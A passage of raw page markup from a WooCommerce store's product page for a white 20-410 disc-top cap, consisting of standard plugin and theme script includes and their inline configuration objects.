<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=5.7.2' id='wcs-single-product-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1768939630' id='pb-accordion-blocks-frontend-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dalipcopack.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.30' defer async id='revmin-js'></script>
<script type='text/javascript' id='wwp-script-js-extra'>
/* <![CDATA[ */
var wwpscript = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b51cede876","product_type":"simple","product_id":"9482","wwp_wholesale_settings":{"wholesale_role":"single","default_multipe_wholesale_roles":"","registration_page":"","register_redirect":"","email_user_role_value":"","order_custom_email_value":"","tier_pricing":{"79":{"a51a456fbd":{"min":"1","max":"5","price":"2%"},"zcth6mes8h":{"min":"6","max":"10","price":"5%"},"od0pfsmogk":{"min":"11","max":"20","price":"10%"},"4iuon5kctu":{"min":"","max":"","price":""}}},"retailer_label":"","retailer_disabled":"yes","wholesaler_label":"Wholesale Price","save_label":"Save","display_link_text":"","login_message_waiting_user":"You can not access this store, Your request status is in Pending","login_message_rejected_user":"You can not access this store, Your request is Rejected by admin","restrict_store_access_message":"","upgrade_tab_text":"","enable_registration_page":"no","wholesaler_allow_minimum_qty":"no","restrict_store_access":"no","over_right_wholesale_form":"no","wholesaler_prodcut_only":"no","enable_upgrade":"no","disable_auto_role":"no","save_price_disabled":"no","enable_admin_new_order_item":"no"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/script.js?ver=1.0.0' id='wwp-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dalipcopack.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.9.3' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.9.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/dalipcopack.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='WCPAY_PAYMENT_REQUEST-js-extra'>
/* <![CDATA[ */
var wcpayPaymentRequestParams = {"ajax_url":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1LI6Ip2EDL5HFOgc","locale":"en"},"nonce":{"get_cart_details":"672ee5e8cb","shipping":"cf30c4836c","update_shipping":"c97bf57530","checkout":"83c46fb8da","add_to_cart":"c49cff81cc","get_selected_product_data":"822318ae46","platform_tracker":"1aae01658b","pay_for_order":"5ea41d3e86"},"checkout":{"currency_code":"usd","country_code":"US","needs_shipping":false,"needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long"},"login_confirmation":{"message":"To complete your transaction with **the selected payment method**, you must log in or create an account with our site.","redirect_url":"https:\/\/dalipcopack.com?_wpnonce=5a94f9d50a&wcpay_payment_request_redirect_url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2F20-410-white-smooth-wall-disc-top-unlined-cap%2F"},"is_product_page":"1","is_pay_for_order":"","has_block":"","product":{"displayItems":[{"label":"20-410 White Smooth Wall Disc Top Unlined Cap","amount":12}],"total":{"label":"DALIPCOPACK.COM (via WooCommerce)","amount":12,"pending":true},"needs_shipping":false,"currency":"usd","country_code":"US"},"total_label":"DALIPCOPACK.COM (via WooCommerce)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/payment-request.js?ver=4.7.4' id='WCPAY_PAYMENT_REQUEST-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.19.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"1973d1a5f6","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"d93e0a1747"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"1973d1a5f6","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"d93e0a1747"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.19.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9482,"title":"20-410%20White%20Smooth%20Wall%20Disc%20Top%20Unlined%20Cap","excerpt":"<div class=\"product-short-description\">\r\n<ul>\r\n \t<li><strong>Color:\u00a0<\/strong>White (Smooth Skirt)<\/li>\r\n \t<li><strong>Neck Size:<\/strong> 20-410<\/li>\r\n \t<li><strong>Style:\u00a0<\/strong>Press-Top Cap<\/li>\r\n \t<li>Cap is Unlined<\/li>\r\n<\/ul>\r\n<strong>\u00a0<\/strong>\r\n\r\n<\/div>","featuredImage":"https:\/\/dalipcopack.com\/wp-content\/uploads\/2022\/05\/GB04-410-020-White-copy-800x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9482,"title":"20-410%20White%20Smooth%20Wall%20Disc%20Top%20Unlined%20Cap","excerpt":"<div class=\"product-short-description\">\r\n<ul>\r\n \t<li><strong>Color:\u00a0<\/strong>White (Smooth Skirt)<\/li>\r\n \t<li><strong>Neck Size:<\/strong> 20-410<\/li>\r\n \t<li><strong>Style:\u00a0<\/strong>Press-Top Cap<\/li>\r\n \t<li>Cap is Unlined<\/li>\r\n<\/ul>\r\n<strong>\u00a0<\/strong>\r\n\r\n<\/div>","featuredImage":"https:\/\/dalipcopack.com\/wp-content\/uploads\/2022\/05\/GB04-410-020-White-copy-800x800.jpg"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.19.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_1e81e3869ed4ad7eb4d949b4fe18cf42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dalipcopack.com\/cart\/","ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dalipcopack.com\/","shop_url":"https:\/\/dalipcopack.com\/our-products-dalipco\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button 